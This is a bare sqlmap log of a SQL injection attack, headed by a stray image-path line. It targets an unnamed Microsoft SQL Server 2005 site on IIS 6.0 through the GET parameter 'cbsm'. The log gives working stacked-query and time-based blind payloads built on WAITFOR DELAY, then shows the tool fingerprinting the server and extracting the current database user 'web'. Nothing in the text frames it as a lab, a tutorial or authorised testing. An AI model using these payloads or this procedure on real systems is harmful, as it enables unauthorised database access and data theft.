 Place: GET
Parameter: cbsm
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cbsm=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cbsm=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD') WAITFOR DELAY '0:0:5'--
---
[16:25:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:25:20] [INFO] fetching current user
[16:25:20] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:25:32] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[16:25:43] [INFO] adjusting time delay to 2 seconds due to good response times
web
current user: 'web'